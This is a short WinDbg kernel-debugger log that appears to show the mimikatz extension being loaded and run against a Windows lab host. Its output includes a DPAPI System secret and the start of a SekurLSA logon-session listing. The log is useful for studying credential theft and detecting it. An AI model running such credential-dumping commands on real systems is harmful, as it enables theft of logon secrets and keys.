 0: kd> !mimikatz
===================================
#          * User mode *          #
===================================
0:000> !mimikatz
===================================
kd> .reload
Loading Kernel Symbols
...............................................................
................................................................
..........................................
Loading User Symbols
....................Unable to read NT module Base Name string at 003d2238 - NTSTATUS 0xC0000147
..........................................
Loading unloaded module list
......
kd> !mimikatz
DPAPI Backup keys
=================
Current prefered key:
Compatibility prefered key:
DPAPI System
============
full: 7cc2bb9889ef4b1a3e3b7519d502645670f5efa47f3a5dae5baf9b997423f5912d2496a32ce2d73d
m/u : 7cc2bb9889ef4b1a3e3b7519d502645670f5efa4 / 7f3a5dae5baf9b997423f5912d2496a32ce2d73d
SekurLSA
========
Authentication Id : 0 ; 94732 (00000000:0001720c)
Session           : Interactive from 1
User Name         : a
Domain            : WIN-R7MM90ERBMD
Logon Server      : WIN-R7MM90ERBMD